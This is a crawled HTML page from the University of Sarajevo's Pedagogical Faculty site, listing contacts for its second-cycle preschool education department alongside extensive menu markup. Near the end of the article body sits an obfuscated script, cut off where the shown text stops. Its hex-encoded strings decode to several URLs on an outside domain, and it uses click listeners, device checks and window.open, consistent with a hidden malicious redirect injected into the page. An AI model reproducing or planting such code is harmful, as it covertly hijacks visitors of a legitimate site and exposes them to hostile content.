

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.pf.unsa.ba/studij/2-ciklus/predskolski-odgoj.html
body_size: 9158
content:


<!doctype html>
<html xml:lang="bs-ba" lang="bs-ba" >
<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
    <base href="https://www.pf.unsa.ba/studij/2-ciklus/predskolski-odgoj.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Pedagoški fakultet Sarajevo, Univerzitet u Sarajevu" />
	<meta name="author" content="Nizama Hodžić" />
	<meta name="description" content="Univerzitet u Sarajevu - Pedagoški fakultet" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Predškolski odgoj</title>
	<link href="/templates/jd_newjersey/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/menu-hovers-43e6500f55d906de06be8b9a6a6cb7d6.css" rel="stylesheet" type="text/css" />
	<link href="/libraries/gantry/css/grid-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/master-cb0c78b4f0d90ccaaf45c8f66c081cfc.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css-compiled/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jd_newjersey/css/mediaqueries.css" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css" />
	<link href="https://www.pf.unsa.ba/media/editors/arkeditor/css/squeezebox.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
h1, h2 { font-family: 'Montserrat', 'Helvetica', arial, serif; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"757276173bf0778090af641f79ae4160","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?96f52ad3f2236271a6abb227fc48f1ac" type="text/javascript"></script>
	<script src="/libraries/gantry/js/gantry-totop.js" type="text/javascript"></script>
	<script src="/libraries/gantry/js/browser-engines.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/templates/jd_newjersey/html/mod_roknavmenu/themes/default/js/sidemenu.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/jquery.easing.min.js" type="text/javascript"></script>
	<script src="https://www.pf.unsa.ba/media/editors/arkeditor/js/squeezebox.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>
	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/grid-responsive.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/kunena.less">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/hikashop.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/animate.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/virtuemart.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/jevents.css">
<link rel="stylesheet" type="text/css" href="/templates/jd_newjersey/less/joomdev.less">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="/templates/jd_newjersey/less/bootstrap.min.css" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'>

<script src="/templates/jd_newjersey/js/wow.min.js"></script>
<script>
  new WOW().init();
</script>




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-5710775-3', 'pf.unsa.ba');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body  class="logo-type-gantry headerstyle-light font-family-montserrat font-size-is-default menu-type-dropdownmenu menu-dropdownmenu-position-header-a layout-mode-responsive col12 option-com-content menu-predskolski-odgoj ">
        <header id="rt-top-surround">
						<div class="wow fadeIn" id="rt-top"  style="background:#ffffff no-repeat center top; background-size:cover;">
					<div class="rt-container">
				<div class="rt-grid-3 rt-alpha">
            <div class="rt-block logo-block">
            <a href="/" id="rt-logo"></a>
        </div>
        
</div>
<div class="rt-grid-9 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           		                	<div class="module-content">
	                		

<div class="custom"  >
	<ul class="top-address-bar">
<li class="jd-emailid"><i class="fa fa-envelope"></i><span style="color: #666666;"><a style="color: #666666;" href="https://outlook.office.com/mail" target="_blank" rel="noopener">WEBMAIL</a></span></li>
<li class="jd-emailid"><i class="fa fa-graduation-cap"></i><span style="color: #666666;"><a style="color: #666666;" href="https://www.eunsa.ba/init" target="_blank" rel="noopener">eUNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="http://www.unsa.ba" target="_blank" rel="noopener">UNSA</a></span></li>
<li class="jd-emailid"><i class="fa fa-university"></i><span style="color: #666666;"><a style="color: #666666;" href="/aktuelnosti/opca-oglasna-ploca/3253-prijavite-korupciju.html" target="_blank" rel="noopener">Prijavite korupciju</a></span></li>
</ul></div>
	                	</div>
                	</div>
           </div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
				
							<div class="wow fadeIn" id="rt-header" style="background:#ebebeb no-repeat center top; background-size:cover;">
				<div class="rt-container">
				<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="gf-menu-device-container responsive-type-panel"></div>
<ul class="gf-menu l1 " >
                    <li class="item435" >

            <a class="item" href="/"  >

                                Naslovna                            </a>


                    </li>
                            <li class="item498 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Fakultet                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item730 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                O Fakultetu                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item799" >

            <a class="item" href="#"  >

                                Riječ Dekana                            </a>


                    </li>
                                                                                                                                <li class="item800" >

            <a class="item" href="/fakultet/o-fakultetu/nasa-misija-i-vizija.html"  >

                                Naša misija i vizija                            </a>


                    </li>
                                                                                                                                <li class="item733" >

            <a class="item" href="javascript:void(0);"  >

                                Historijat                            </a>


                    </li>
                                                                                                                                <li class="item734" >

            <a class="item" href="/fakultet/o-fakultetu/dekanat.html"  >

                                Dekanat                            </a>


                    </li>
                                                                                                                                <li class="item736" >

            <a class="item" href="/fakultet/o-fakultetu/dokumenti-pravilnici.html"  >

                                Dokumenti / Pravilnici                            </a>


                    </li>
                                                                                                                                <li class="item936" >

            <a class="item" href="/fakultet/o-fakultetu/javnost-rada-fakulteta.html"  >

                                Javnost rada Fakulteta                            </a>


                    </li>
                                                                                                                                <li class="item737" >

            <a class="item" href="/fakultet/o-fakultetu/konkursi.html"  >

                                Konkursi                            </a>


                    </li>
                                                                                                                                <li class="item738" >

            <a class="item" href="/fakultet/o-fakultetu/javne-nabavke.html"  >

                                Javne nabavke                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item731 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Nastavno osoblje                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item739" >

            <a class="item" href="/fakultet/nastavno-osoblje/nastavno-osoblje.html"  >

                                Nastavno osoblje                            </a>


                    </li>
                                                                                                                                <li class="item740" >

            <a class="item" href="/fakultet/nastavno-osoblje/vanjski-saradnici.html"  >

                                Vanjski saradnici                            </a>


                    </li>
                                                                                                                                <li class="item884" >

            <a class="item" href="/fakultet/nastavno-osoblje/asistenti-i-saradnici-iz-prakse.html"  >

                                Asistenti i saradnici iz prakse                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:200px;">
                            <ul class="l2">
                                                                                                                    <li class="item732 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Stručne službe                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item741" >

            <a class="item" href="/fakultet/strucne-sluzbe/studentska-sluzba.html"  >

                                Studentska služba                            </a>


                    </li>
                                                                                                                                <li class="item742" >

            <a class="item" href="/fakultet/strucne-sluzbe/biblioteka.html"  >

                                Biblioteka                            </a>


                    </li>
                                                                                                                                <li class="item681 parent" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost.html"  >

                                Izdavačka djelatnost                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown flyout columns-1 " style="width:180px;">
                                                <div class="column col1"  style="width:180px;">
                            <ul class="l4">
                                                                                                                    <li class="item965" >

            <a class="item" href="/fakultet/strucne-sluzbe/izdavacka-djelatnost/casopis.html"  >

                                Časopis                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:400px;">
                            <ul class="l2">
                                                                                                                    <li class="item735 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Međunarodna saradnja                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item801" >

            <a class="item" href="/fakultet/medunarodna-saradnja/sluzba-za-medunarodnu-saradnju.html"  >

                                Služba za međunarodnu saradnju                             </a>


                    </li>
                                                                                                                                <li class="item802" >

            <a class="item" href="/fakultet/medunarodna-saradnja/aktuelnosti.html"  >

                                Aktuelnosti                            </a>


                    </li>
                                                                                                                                <li class="item803" >

            <a class="item" href="/fakultet/medunarodna-saradnja/studentske-mobilnosti.html"  >

                                Studentske mobilnosti                            </a>


                    </li>
                                                                                                                                <li class="item804" >

            <a class="item" href="/fakultet/medunarodna-saradnja/mobilnosti-akademskog-i-administrativnog-osoblja.html"  >

                                Mobilnosti akademskog i administrativnog osoblja                            </a>


                    </li>
                                                                                                                                <li class="item805" >

            <a class="item" href="/fakultet/medunarodna-saradnja/medunarodne-konferencije.html"  >

                                Međunarodne konferencije                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item496 parent active full-width-menu" >

            <a class="item" href="javascript:void(0);"  >

                                Studij                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-4 " style="width:1200px;">
                                                <div class="column col1"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item657 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                I ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item661" >

            <a class="item" href="/studij/i-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item662" >

            <a class="item" href="/studij/i-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item663" >

            <a class="item" href="/studij/i-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item664" >

            <a class="item" href="/studij/i-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item660" >

            <a class="item" href="/studij/i-ciklus/nastavni-plan-i-program.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item904" >

            <a class="item" href="/studij/i-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item934" >

            <a class="item" href="/studij/i-ciklus/nacin-bodovanja-i-literatura.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item976" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item977" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item978" >

            <a class="item" href="/studij/i-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col2"  style="width:240px;">
                            <ul class="l2">
                                                                                                                    <li class="item658 parent active grouped" >

            <a class="item" href="javascript:void(0);"  >

                                II ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item844 active last" >

            <a class="item" href="/studij/2-ciklus/predskolski-odgoj.html"  >

                                Predškolski odgoj                            </a>


                    </li>
                                                                                                                                <li class="item845" >

            <a class="item" href="/studij/2-ciklus/razredna-nastava.html"  >

                                Razredna nastava                            </a>


                    </li>
                                                                                                                                <li class="item846" >

            <a class="item" href="/studij/2-ciklus/kultura-zivljenja-i-tehnicki-odgoj.html"  >

                                Kultura življenja i tehnički odgoj                            </a>


                    </li>
                                                                                                                                <li class="item847" >

            <a class="item" href="/studij/2-ciklus/edukacija-i-rehabilitacija.html"  >

                                Edukacija i rehabilitacija                            </a>


                    </li>
                                                                                                                                <li class="item905" >

            <a class="item" href="/studij/2-ciklus/npp.html"  >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item935" >

            <a class="item" href="/studij/2-ciklus/nacin-bodovanja-i-literatura-2.html"  >

                                Način bodovanja i literatura                            </a>


                    </li>
                                                                                                                                <li class="item907" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/Zavrsni_rad_upute_II_ciklus_studija.pdf" target="_blank" >

                                Upute za završni rad                            </a>


                    </li>
                                                                                                                                <li class="item979" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item980" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item981" >

            <a class="item" href="/studij/2-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col3"  style="width:320px;">
                            <ul class="l2">
                                                                                                                    <li class="item659 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                III ciklus                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item678" >

            <a class="item" href="/studij/3-ciklus/iii-ciklus-info.html"  >

                                III ciklus - Info                            </a>


                    </li>
                                                                                                                                <li class="item679" >

            <a class="item" href="/studij/3-ciklus/nastavni-plan-i-program.html" target="_blank" >

                                Nastavni plan i program                            </a>


                    </li>
                                                                                                                                <li class="item680" >

            <a class="item" href="http://www.unsa.ba/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-0"  >

                                Pravila studiranja za III ciklus studija                            </a>


                    </li>
                                                                                                                                <li class="item999" >

            <a class="item" href="https://www.unsa.ba/index.php/o-univerzitetu/propisi/pravila-studiranja-za-treci-ciklus-studija-na-univerzitetu-u-sarajevu-2024" target="_blank" >

                                Pravila studiranja za III ciklus studija - 2024                            </a>


                    </li>
                                                                                                                                <li class="item901" >

            <a class="item" href="http://pf.unsa.ba/images/dokumenti_PDF/20200521_Poslovnik_o_radu_Vijeca_doktorskog_studija.pdf"  >

                                Poslovnik o radu Vijeća doktorskog studija                            </a>


                    </li>
                                                                                                                                <li class="item932" >

            <a class="item" href="/studij/3-ciklus/rasporedi-predavanja.html"  >

                                Rasporedi predavanja                            </a>


                    </li>
                                                                                                                                <li class="item933" >

            <a class="item" href="/studij/3-ciklus/instrukcije-za-uplate.html"  >

                                Instrukcije za uplate                            </a>


                    </li>
                                                                                                                                <li class="item982" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/registar_studijskih_programa.pdf" target="_blank" >

                                Registar studijskih programa                            </a>


                    </li>
                                                                                                                                <li class="item983" >

            <a class="item" href="http://www.pf.unsa.ba/images/dokumenti_PDF/Akademske_titule_1.pdf" target="_blank" >

                                Akademske titule                            </a>


                    </li>
                                                                                                                                <li class="item984" >

            <a class="item" href="/studij/3-ciklus/obrasci-za-preuzimanje.html"  >

                                Obrasci za preuzimanje                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                                <div class="column col4"  style="width:280px;">
                            <ul class="l2">
                                                                                                                    <li class="item848 parent grouped" >

            <a class="item" href="javascript:void(0);"  >

                                Neciklični program                                <span class="border-fixer"></span>
                            </a>


            
                
                    <ol class="">
                                                                                            <li class="item987" >

            <a class="item" href="/studij/neciklični-program/oglasna-ploča.html"  >

                                Informacije                            </a>


                    </li>
                                                                                                                                <li class="item986" >

            <a class="item" href="/studij/neciklični-program/rasporedi.html"  >

                                Rasporedi                            </a>


                    </li>
                                                                                                                                <li class="item985" >

            <a class="item" href="#"  >

                                Dokumenti                            </a>


                    </li>
                                                                                </ol>

                                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item574" >

            <a class="item" href="/courses-available-in-english.html"  >

                                Courses Available in English                            </a>


                    </li>
                            <li class="item518" >

            <a class="item" href="/pages.html"  >

                                Istraživački rad                            </a>


                    </li>
                            <li class="item809 parent" >

            <a class="item" href="javascript:void(0);"  >

                                Oglasne ploče                                <span class="border-fixer"></span>
                            </a>


            
                                    <div class="dropdown columns-1 " style="width:400px;">
                                                <div class="column col1"  style="width:350px;">
                            <ul class="l2">
                                                                                                                    <li class="item810" >

            <a class="item" href="/aktuelnosti/opca-oglasna-ploca.html"  >

                                Opća oglasna ploča                            </a>


                    </li>
                                                                                                                                                                <li class="item811" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-i-ciklusa-studija.html"  >

                                Oglasna ploča I ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item812" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-ii-ciklusa-studija.html"  >

                                Oglasna ploča II ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item813" >

            <a class="item" href="/aktuelnosti/oglasna-ploca-iiiciklusa-studija.html"  >

                                Oglasna ploča III ciklusa studija                            </a>


                    </li>
                                                                                                                                                                <li class="item929" >

            <a class="item" href="/aktuelnosti/odluke-vijeca-fakulteta.html"  >

                                Odluke Vijeća Fakulteta                            </a>


                    </li>
                                                                                                                                                                <li class="item988" >

            <a class="item" href="/aktuelnosti/oglasna-ploča-necikličnog-programa.html"  >

                                Oglasna ploča Necikličnog programa                            </a>


                    </li>
                                                                                                        </ul>
                        </div>
                                            </div>

                                    </li>
                            <li class="item499" >

            <a class="item" href="/contact-us.html"  >

                                Imenik                            </a>


                    </li>
                            <li class="item857" >

            <a class="item" href="/asocijacija-studenata.html"  >

                                Asocijacija studenata                            </a>


                    </li>
            </ul>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
			</header>
	
			
				<div id="rt-transition">
		<div id="rt-mainbody-surround">
						
			
						
					
			
				
			
				

						
			
									<div class="rt-container">
		    		          
<div id="rt-main" class="mb12">
                <div class="rt-container">
                    <div class="rt-grid-12 ">
                                                						<div class="rt-block">
	                        <div id="rt-mainbody">
								<div class="component-content">
	                            	<article class="item-page" itemscope itemtype="http://schema.org/Article">
<meta itemprop="inLanguage" content="bs-BA" />








<div itemprop="articleBody">
	<div class="row">
<div class="col-md-4">
<div class="module-title">
<h2 class="title">Odsjek za predškolski odgoj</h2>
</div>
</div>
<div class="col-md-8">
<p><span style="font-size: 10pt; color: #800000;">PREDSJEDNIK VIJEĆA ODSJEKA</span></p>
<p><span style="font-size: 10pt; color: #800000;">Prof. dr. Jasmina Bećirović-Karabegović ◊&nbsp;&nbsp;Telefon: 033 214 607&nbsp;&nbsp;◊&nbsp;&nbsp;e-mail: <span id="cloak76129d2d1db61736bf2837c2d1a3245e">Ova e-maila adresa je zaštićena od spambotova. Omogućite JavaScript da biste je vidjeli.</span><script type='text/javascript'>
				document.getElementById('cloak76129d2d1db61736bf2837c2d1a3245e').innerHTML = '';
				var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
				var path = 'hr' + 'ef' + '=';
				var addy76129d2d1db61736bf2837c2d1a3245e = 'jb&#101;c&#105;r&#111;v&#105;c' + '&#64;';
				addy76129d2d1db61736bf2837c2d1a3245e = addy76129d2d1db61736bf2837c2d1a3245e + 'pf' + '&#46;' + '&#117;ns&#97;' + '&#46;' + 'b&#97;';
				var addy_text76129d2d1db61736bf2837c2d1a3245e = 'jb&#101;c&#105;r&#111;v&#105;c' + '&#64;' + 'pf' + '&#46;' + '&#117;ns&#97;' + '&#46;' + 'b&#97;';document.getElementById('cloak76129d2d1db61736bf2837c2d1a3245e').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy76129d2d1db61736bf2837c2d1a3245e + '\'>'+addy_text76129d2d1db61736bf2837c2d1a3245e+'<\/a>';
		</script></span></p>
<p><span style="font-size: 10pt; color: #800000;">SEKRETAR VIJEĆA ODSJEKA</span></p>
<p><span style="font-size: 10pt; color: #800000;">Naida Fazlagić&nbsp;&nbsp;◊&nbsp;&nbsp;Telefon: 033 214 607</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x59\x72\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x52\x46\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x55\x67\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x58\x72\x48\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x46\x41\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x57\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x61\x53\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x42\x4e\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 